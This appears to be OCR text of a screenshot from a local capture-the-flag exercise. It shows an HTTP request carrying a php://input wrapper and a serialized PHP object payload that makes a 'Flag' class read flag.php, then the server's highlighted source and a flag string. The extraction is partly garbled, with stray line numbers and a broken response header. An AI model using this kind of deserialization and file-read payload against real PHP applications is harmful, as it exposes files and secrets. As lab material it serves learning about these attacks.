 1 POST /003/index.php?txt=php://input&file=hint.php&password=
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
2 Host: localhost:9999
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost:9999/003/index.php?txt=php://input&file=hint.php&passwo
rd=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://localhost:9999
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 welcome to the ctf
3 Date: Wed, 21 Oct 2020 08:24:04 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.7
6 Content-type: text/html; charset=UTF-8
7
8 hello friends!
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">class&nbsp;</span><span style="color: #0000BB">Flag</span><
span style="color: #007700">{</span><span style="color: #FF8000">
//flag.php<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">public&nbsp;</span><span style="color: #0000BB">$file</span><
span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="
color: #0000BB">__toString</span><span style="color: #007700">(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</
span><span style="color: #0000BB">file</span><span style="color:
#007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;echo&nbsp;</span><span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span><span style="color: #0000BB">$this
</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">file</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;echo&nbsp;</span><span style="color: #DD0000">"\n&nbsp;success!"</span
><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;return&nbsp;</span><span style="color: #DD0000">"good"</span><span
style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<
br /><br /></span>
11 </span>
12 </code><?php
13 $flag = 'flag{2hhhhhjjjjjjkkkkkklllll}';
14
15